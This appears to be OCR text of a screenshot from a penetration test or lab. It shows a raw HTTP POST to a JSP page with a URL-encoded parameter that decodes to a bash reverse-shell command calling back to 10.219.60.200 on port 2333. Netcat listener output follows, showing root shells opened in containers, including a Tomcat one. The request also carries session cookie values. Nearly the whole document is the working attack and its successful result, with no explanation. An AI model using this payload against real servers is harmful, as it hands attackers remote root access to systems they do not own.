 Pretty Raw Hex \n
1 POST /Test2.jsp HTTP/1.1
2 Host: 10.219.60.155:2002
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.219.60.155:2002
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0
(Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/101.0.4951.64
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=
0.9
10 Referer:
http://10.219.60.155:2002/Test2.j
sp
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;
q=0.7,en;q=0.6,zh-TW;q=0.5
13 Cookie: pma_lang=zh_CN;
phpMyAdmin=
a9ece59294c5f83b797e0a390be71c79;
JSESSIONID=
60C71563602144A9C79EABACF3ABD1E0
14 Connection: close
15
16 q=
%62%61%73%68%20%2d%69%20%3e%26%20
%2f%64%65%76%2f%74%63%70%2f%31%30
%2e%32%31%39%2e%36%30%2e%32%30%30
%2f%32%33%33%33%20%30%3e%26%31
Selection 129
⌥⌘2 nc -l 2333
root@174745108fcb:/tmp/test# ls
ls
root@174745108fcb:/tmp/test# ls
ls
root@174745108fcb:/tmp/test# cd ..
cd ..
root@174745108fcb:/tmp# ls
ls
hsperfdata_root
test
root@174745108fcb:/tmp#
root@174745108fcb:/tmp#
root@174745108fcb:/tmp# ls
ls
hsperfdata_root
test
root@174745108fcb:/tmp# exit
exit
exit
➜ webtools nc -l 2333
bash: cannot set terminal process group (1): Ina
bash: no job control in this shell
root@09dd4e5bfa91:/usr/local/tomcat#